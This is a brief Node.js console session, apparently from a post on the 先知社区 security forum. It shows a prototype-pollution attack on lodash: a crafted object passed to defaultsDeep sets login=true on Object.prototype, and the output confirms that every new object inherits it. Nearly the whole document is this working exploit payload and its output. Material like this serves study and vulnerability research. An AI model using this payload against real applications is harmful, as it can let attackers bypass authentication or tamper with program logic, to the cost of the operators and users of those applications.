 ➜ ejs_pj node
> var lodash = require('lodash')
undefined
> lodash.defaultsDeep({},{"constructor":{"prototype":{"login":true}}})
{}
> console.log(login)
true
undefined
> console.log(a.login)
Thrown:
ReferenceError: a is not defined
> a = {}
{}
> console.log(a.login)
true
undefined
>
先知社区